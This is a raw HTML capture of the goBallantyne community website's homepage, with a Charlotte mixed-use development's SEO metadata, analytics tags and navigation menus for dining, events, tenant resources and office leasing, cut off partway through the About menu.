

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goballantyne.com/?v_listing=hypoxi
body_size: 32551
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.goballantyne.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/goBallantyne/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/goBallantyne/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/goBallantyne/favicon-16x16.png"><link
rel="manifest" href="/favicon/goBallantyne/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.goballantyne.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.goballantyne.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"garnett",sans-serif;--fontfamily-secondary:"nord","garnett",sans-serif;--color-primary-300:#f1e5db;--color-primary-600:#6a6c14;--color-primary-800:#0f2c2b;--color-primary-900:#b3531c;--color-secondary-300:#f37d5b;--color-secondary-600:#da4333;--color-secondary-800:#6794d4;--color-secondary-900:#265698;--color-tertiary-300:#9fabaa;--color-tertiary-600:#d276af;--color-tertiary-800:#303512;--color-tertiary-900:#2e1e45;--color-neutrals-primary-300:#f9f3ef;--color-neutrals-primary-600:#f2e5dc;--color-neutrals-primary-800:#ccbdb2;--color-neutrals-primary-900:#c2afa1;--color-neutrals-secondary-300:#ffeaca;--color-neutrals-secondary-600:#de9d38;--color-neutrals-secondary-800:#d18f29;--color-neutrals-secondary-900:#b27920;--color-neutrals-tertiary-300:#ffe6e0;--color-neutrals-tertiary-600:#fdb29e;--color-neutrals-tertiary-800:#f37d5b;--color-neutrals-tertiary-900:#d16242;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PLTF58R');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>GoBallantyne: Charlotte, NC&#039;s Premier Mixed-Use Community</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Ballantyne, Ballantyne events, Ballantyne campus, Ballantyne reimagined">
<meta name="description" content="Discover Charlotte&#039;s award-winning community in Ballantyne with 4.5M sq ft of Class A office space, The Bowl retail district, hotels, parks &amp; dining…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="401612606651468" property="fb:profile_id">
<meta content="en_US" property="og:locale">
<meta content="goBallantyne" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.goballantyne.com/" property="og:url">
<meta content="GoBallantyne: Charlotte, NC&#039;s Premier Mixed-Use Community" property="og:title">
<meta content="Discover Charlotte&#039;s award-winning community in Ballantyne with 4.5M sq ft of Class A office space, The Bowl retail district, hotels, parks &amp; dining…" property="og:description">
<meta content="https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1669999389&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="goBallantyne is the definitive resource for tenants of Ballantyne, offering tenant resources, news, things to do and more." property="og:image:alt">
<meta content="https://www.instagram.com/goballantyne/" property="og:see_also">
<meta content="https://www.youtube.com/channel/UCYLoI3r39MXfiylfwwlyYZA" property="og:see_also">
<meta content="https://www.facebook.com/goBallantyne/" property="og:see_also">
<meta content="https://twitter.com/goBallantyne" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@goballantyne">
<meta name="twitter:creator" content="@goballantyne">
<meta name="twitter:title" content="GoBallantyne: Charlotte, NC&#039;s Premier Mixed-Use Community">
<meta name="twitter:description" content="Discover Charlotte&#039;s award-winning community in Ballantyne with 4.5M sq ft of Class A office space, The Bowl retail district, hotels, parks &amp; dining…">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/GoBal-SEO.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1669999389&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="goBallantyne is the definitive resource for tenants of Ballantyne, offering tenant resources, news, things to do and more.">
<link href="https://www.goballantyne.com/" rel="canonical">
<link href="https://www.goballantyne.com/" rel="home">
<link href="https://www.goballantyne.com/cpresources/7ee55cf9/css/front-end/plugin/freeform.css?v=1747165301" rel="stylesheet"></head><body
class="u-font-primary h-full" data-site="goballantyne">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PLTF58R" height="0" width="0" style="display:none;visibility:hidden"> </iframe></noscript><div
class='root'><div
style="background-image: url(/dist/img/patterns/pattern-5.png);"
class="u-w-full u-h-[10px] u-bg-repeat-x u-bg-center"
aria-hidden="true"
></div><header
id="header"
class="b-header | u-relative u-flex u-items-center u-bg-neutrals-primary-300"
><div
class="c-wrapper | u-flex u-justify-between u-items-center | lg:u-hidden">
<a
href="/"
class="b-header__logo b-header__logo--mobile | u-flex u-py-10 | lg:u-py-4"
data-header-logo
>
<img
alt="Go Ballantyne Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/goBallantyne/images/logos/ballantyne-logo-R.svg"
class="u-object-contain u-h-[15px] | lg:u-h-[30px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-gap-2 u-justify-center u-items-center"
>
<span
class="b-header__mobileTrigger__bars__top | u-flex u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bars__bottom | u-flex u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper"><div
class="c-wrapper | u-flex u-flex-wrap u-justify-between u-items-center"><div
data-weather class="u-flex u-items-center u-gap-1 u-rounded-full u-py-2 u-px-4 u-bg-neutrals-primary-600">
<img
data-weather-icon
src="/dist/img/weather/01d@2x.png"
alt="Weather Icon"
class="u-w-6 u-h-6"
>
<span
data-weather-temp
class="u-font-secondary u-font-medium u-text-xs"
>
0&deg;F
</span></div><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-justify-between u-flex-col u-basis-full u-mt-12 | lg:u-flex-row lg:u-order-3 lg:u-items-center lg:u-pb-4 lg:u-mt-0"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
>
<img
class="u-w-25"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/goBallantyne/images/logos/ballantyne-logo-R.svg"
alt="Ballantyne logo R"
/>
</a><ul
class="b-header__primaryNav__linksList | u-flex u-flex-col | lg:u-flex-row lg:u-ml-auto lg:u-pl-8 lg:u-mr-6" role="list"><li
class="b-header__primaryNav__linksList__item | u-flex"
>
<a
href="https://www.goballantyne.com/things-to-do"
class="
b-header__primaryNav__linksList__item__anchor |
u-flex u-items-center u-py-8 u-font-medium |
lg-down:u-text-xl |
lg:u-py-8 lg:u-px-5 lg:u-font-normal
"
data-header-link="primary"
data-has-children="true"
>
<span>Explore</span>
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a><div
class="b-header__primaryNav__linksList__item__subnav"
><div
class="c-wrapper u-flex u-flex-col u-items-start u-justify-start | lg:u-justify-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-hidden b-header__primaryNav__linksList__item__subnav__headline | lg:u-flex lg:u-mb-5
"
>
Explore</h2><article
class="b-header__primaryNav__linksList__item__subnav__featuredLink | u-w-full u-h-22 u-flex u-items-end u-my-7 | lg:u-my-0 lg:u-w-auto lg:u-h-auto">
<a
href="https://www.goballantyne.com/ballantyne-reimagined/the-bowl-at-ballantyne"
class="u-flex u-items-end u-p-4 | lg:u-p-6"
data-header-link="subnav"
data-header-parent="Explore"
><div
class="
b-pillAction b-pillAction--sm b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-pointer-events-none u-group |
u-z-[1] u-bg-primary-300
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 46 46">
<defs>
<clipPath
id="b">
<rect
x="12.53" y="12.5" width="20" height="21" fill="none" />
</clipPath>
</defs>
<path
d="M23.03,45.5c12.43,0,22.5-10.07,22.5-22.5S35.46,.5,23.03,.5,.53,10.57,.53,23s10.07,22.5,22.5,22.5Z" fill="#0f2c2b" id="background" />
<g
clip-path="#b">
<path
d="M22.6,33.5L13.03,16.77h19.15l-9.58,16.73Z" fill="#d9d9d9" />
<path
d="M22.6,33.5l-7.52-13.16h15.05l-7.53,13.16Z" fill="#d276af" />
<path
d="M28.89,14.05l-7.66,17.06-.28-.47,6.9-16.59h1.03Z" fill="#de9d38" />
<path
d="M12.7,13.97h11.58l-1.59,19.53H14.28l-1.58-19.53Z" fill="#f1e5db" />
<path
d="M13.21,20.36h10.54l-1.07,13.14H14.28l-1.07-13.14Z" fill="#d18f29" />
<ellipse
cx="25.68" cy="20.31" rx="1.93" ry="2.02" fill="#6a6c14" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-text-primary-800
"
>
The Bowl</h2></div></div>
<img
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/The-Bowl-62.jpg?auto=compress%2Cformat&amp;fit=crop&amp;h=750&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1729689560&amp;w=750"
alt="The Bowl"
class="b-header__primaryNav__linksList__item__subnav__featuredLink__img"
/>
</a></article><ul
class="b-header__primaryNav__linksList__item__subnav__list | u-w-full | lg:u-max-w-1/2 lg:u-w-auto"
role="list"
><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/things-to-do/restaurant"
>
Eat &amp; Drink
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/events/food-truck"
>
Food Trucks
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/events"
>
Events &amp; Activities
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/things-to-do/explore"
>
Parks
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/things-to-do/wellness"
>
Wellness
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/things-to-do/hotel"
>
Hotels
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/ballantyne-reimagined/the-bowl-at-ballantyne"
>
The Bowl
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Explore"
href="https://www.goballantyne.com/things-to-do/explore/the-amp-ballantyne"
>
The Amp
</a></li></ul></div></div></li><li
class="b-header__primaryNav__linksList__item | u-flex"
>
<a
href="https://www.goballantyne.com/engage"
class="
b-header__primaryNav__linksList__item__anchor |
u-flex u-items-center u-py-8 u-font-medium |
lg-down:u-text-xl |
lg:u-py-8 lg:u-px-5 lg:u-font-normal
"
data-header-link="primary"
data-has-children="true"
>
<span>Engage</span>
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a><div
class="b-header__primaryNav__linksList__item__subnav"
><div
class="c-wrapper u-flex u-flex-col u-items-start u-justify-start | lg:u-justify-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-hidden b-header__primaryNav__linksList__item__subnav__headline | lg:u-flex lg:u-mb-5
"
>
Engage</h2><article
class="b-header__primaryNav__linksList__item__subnav__featuredLink | u-w-full u-h-22 u-flex u-items-end u-my-7 | lg:u-my-0 lg:u-w-auto lg:u-h-auto">
<a
href="https://www.goballantyne.com/engage/tenant-resources"
class="u-flex u-items-end u-p-4 | lg:u-p-6"
data-header-link="subnav"
data-header-parent="Engage"
><div
class="
b-pillAction b-pillAction--sm b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-pointer-events-none u-group |
u-z-[1] u-bg-primary-300
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-text-primary-800
"
>
Tenant Resources</h2></div></div>
<img
src="https://northwoodoffice-assets.imgix.net/goBallantyne/images/common/Fall2023-1655.jpeg?auto=compress%2Cformat&amp;fit=crop&amp;h=750&amp;ixlib=php-3.1.0&amp;q=80&amp;v=1729627291&amp;w=750"
alt="Tenant Resources"
class="b-header__primaryNav__linksList__item__subnav__featuredLink__img"
/>
</a></article><ul
class="b-header__primaryNav__linksList__item__subnav__list | u-w-full | lg:u-max-w-1/2 lg:u-w-auto"
role="list"
><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/engage/tenant-resources"
>
Tenant Resources
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/engage/tenant-resources/goballantyne-app"
>
goBallantyne App
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/directory"
>
Customer Directory
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/engage/ballantyne-impact"
>
Ballantyne Impact
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/engage/sustainability"
>
Sustainability
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Engage"
href="https://www.goballantyne.com/engage/partner-with-us"
>
Partner With Us
</a></li></ul></div></div></li><li
class="b-header__primaryNav__linksList__item | u-flex"
>
<a
href="https://www.goballantyne.com/leasing"
class="
b-header__primaryNav__linksList__item__anchor |
u-flex u-items-center u-py-8 u-font-medium |
lg-down:u-text-xl |
lg:u-py-8 lg:u-px-5 lg:u-font-normal
"
data-header-link="primary"
data-has-children="true"
>
<span>Lease</span>
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a><div
class="b-header__primaryNav__linksList__item__subnav"
data-hasFindspace
><div
class="c-wrapper u-flex u-flex-col u-items-start u-justify-start | lg:u-justify-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-hidden b-header__primaryNav__linksList__item__subnav__headline | lg:u-flex lg:u-mb-5
"
>
Lease</h2><div
class="
b-findSpaceDialog |
c-box u-p-8 lg:u-p-14 |
u-bg-primary-800 u-text-grayscale-100 u-w-full u-max-h-full !u-pb-[4rem] |
md:!u-pb-[5rem] |
u-rounded-tr-[6.25rem] u-my-7 u-relative | lg:u-my-0 lg:u-max-w-2/3 lg:u-w-auto lg:u-absolute lg:u-top-1/2 lg:u-right-0 lg:-u-translate-y-1/2
"
><div
class="b-findSpaceDialog__content | c-flow c-flow--4 lg:c-flow--7"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
"
>
Find Space</h2><p
class="u-text-xl lg:u-text-3xl u-leading-[1.4] lg:u-mt-8">
Lease Office or Retail Space in Ballantyne®</p><form
action="/properties"
class="u-flex u-flex-wrap u-gap-4 lg:u-mt-8"
method="get"
><div
class="b-findSpaceDialog__inputs | u-flex u-flex-nowrap"><div
class="b-selectContainer | u-relative">
<select
id="office_type"
name="officeType[1]"
data-header-link="subnav"
class="u-relative u-z-[1] u-py-3 u-px-7 u-bg-primary-300 u-rounded-tl-full u-rounded-bl-full u-text-center u-font-secondary u-text-primary-600 u-uppercase u-text-center u-text-base u-font-bold u-tracking-[0.0625rem] u-w-[9rem] u-max-w-full | md:u-w-[15.625rem]"
required
><option
value="">Type</option><option
value="Medical">Medical</option><option
value="Office">Office</option>
</select>
<i
class="b-icon u-absolute u-right-4 u-top-1/2 -u-translate-y-1/2 u-z-[2] u-text-primary-600 u-rotate-[90deg] u-pointer-events-none">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i></div><div
class="b-selectContainer u-relative">
<select
id="square_footage"
name="allSuitesSquareFeets"
data-header-link="subnav"
class="u-relative u-z-[1] u-py-3 u-px-7 u-bg-primary-300 u-rounded-tr-full u-rounded-br-full u-text-center u-font-secondary u-text-primary-600 u-uppercase u-text-base u-font-bold u-tracking-[0.0625rem] u-w-[9rem] u-max-w-full u-border-l-[1px] u-border-grayscale-300 u-border-solid | md:u-w-[15.625rem]"
><option
value="">Sq Ft</option><option
value="0:10000">0 - 10,000</option><option
value="10001:25000">10,001 - 25,000</option><option
value="25001:50000">25,001 - 50,000</option><option
value="50001:100000">50,001 - 100,000</option><option
value="100001:">100,000+</option>
</select>
<i
class="b-icon u-absolute u-right-4 u-top-1/2 -u-translate-y-1/2 u-z-[2] u-text-primary-600 u-rotate-[90deg] u-pointer-events-none">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i></div></div><button
type="submit"
data-header-link="subnav"
class="u-flex u-items-center u-py-3 u-px-3 lg:u-px-7 u-rounded-full u-bg-primary-900 | u-group"
>
Go
<i
class="b-icon u-text-grayscale-100 u-ml-2 !u-h-[0.75rem] !u-w-[0.75rem] u-transition-all u-duration-300 | group-hover:u-translate-x-[0.5rem]">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12">
<path
d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" />
</svg>
</i>
</button></form></div><div
style="background-image: url(/dist/img/patterns/pattern-11.png);"
class="u-w-full u-h-[20px] u-bg-repeat-x u-bg-center u-absolute u-bottom-0 u-left-0"
aria-hidden="true"
></div></div><ul
class="b-header__primaryNav__linksList__item__subnav__list | u-w-full | lg:u-max-w-1/2 lg:u-w-auto"
role="list"
><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Lease"
href="https://www.goballantyne.com/properties"
>
Office
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column1"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Lease"
href="https://www.goballantyne.com/properties?buildingStatus%5B0%5D=Move-In%20Ready%20Suites&amp;buildingStatus%5B1%5D=Spec%20Suites&amp;allSuitesSquareFeets=%3A171178"
>
Move-In Ready
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Lease"
href="https://www.goballantyne.com/properties/medical"
>
Medical
</a></li><li
class="b-header__primaryNav__linksList__item__subnav__list__item item--column2"
>
<a
class="u-text-goballantyne-sub1 u-flex u-justify-center u-py-4 | lg:u-py-4 lg:u-justify-start | hover:u-text-primary-600 focus:u-text-primary-600"
data-header-link="subnav"
data-header-parent="Lease"
href="https://www.goballantyne.com/leasing"
>
The Ballantyne Experience
</a></li></ul></div></div></li><li
class="b-header__primaryNav__linksList__item | u-flex"
>
<a
href="https://www.goballantyne.com/about"
class="
b-header__primaryNav__linksList__item__anchor |
u-flex u-items-center u-py-8 u-font-medium |
lg-down:u-text-xl |
lg:u-py-8 lg:u-px-5 lg:u-font-normal
"
data-header-link="primary"
data-has-children="true"
>
<span>About</span>
<i
class="b-icon ">
<svg
width="6" height="10" viewBox="0 0 6 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path
d="M5.59182 5.17838L0.945801 9.80109L0.945801 0.555664L5.59182 5.17838Z"/>
</svg>
</i>
</a><div
class="b-header__primaryNav__linksList__item__subnav"
><div
class="c-wrapper u-flex u-flex-col u-items-start u-justify-start | lg:u-justify-center"><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-hidden b-header__primaryNav__linksList__item__subnav__headline | lg:u-flex lg:u-mb-5
"
>
About</h2><article
class="b-header__primaryNav__linksList__item__subnav__featuredLink | u-w-full u-h-22 u-flex u-items-end u-my-7 | lg:u-my-0 lg:u-w-auto lg:u-h-auto">
<a
href="https://www.goballantyne.com/about/services"
class="u-flex u-items-end u-p-4 | lg:u-p-6"
data-header-link="subnav"
data-header-parent="About"
><div
class="
b-pillAction b-pillAction--sm b-pillAction--iconLeft |
u-bg-primary-300 u-flex u-items-center u-overflow-hidden u-pointer-events-none u-group |
u-z-[1] u-bg-primary-300
"
>
<i
class="b-icon u-order-1 u-flex-shrink-0">
<?xml version="1.0" encoding="UTF-8"?>
<svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 59">
<path
d="M30.11,58.73c16.1,0,29.15-13.05,29.15-29.15S46.21,.42,30.11,.42,.96,13.48,.96,29.58s13.05,29.15,29.15,29.15Z"
fill="#0f2c2b"
id="background"
/><g>
<path
d="M27.99,28.74v-11.82h-7.49v25.46h7.49v-13.64Z" fill="#ccbdb2" />
<path
d="M33.29,22.81c0,3.45-2.28,5.64-5.3,5.89v.03h6.99c3.02,0,5.79-2.62,5.79-5.93s-2.63-5.89-6.77-5.89h-6.02v.04c3.02,.29,5.3,2.47,5.3,5.86"
fill="#f37d5b" />
<path
d="M41.72,35.54c0-3.78-3.16-6.8-6.74-6.8h-6.99c3.42,.29,6.25,2.77,6.25,6.8s-2.83,6.58-6.25,6.8v.03h6.02c4.62,0,7.71-2.91,7.71-6.84"
fill="#de9d38" />
</g>
</svg>
</i><div
class="
b-pillAction__content |
c-flow |
u-text-primary-800 u-flex u-flex-col |
u-order-2
"
><h2
class="
b-eyebrow |
u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-neutrals-secondary-800 |
u-text-primary-800
"
>
Services</h2></div></div>
<img
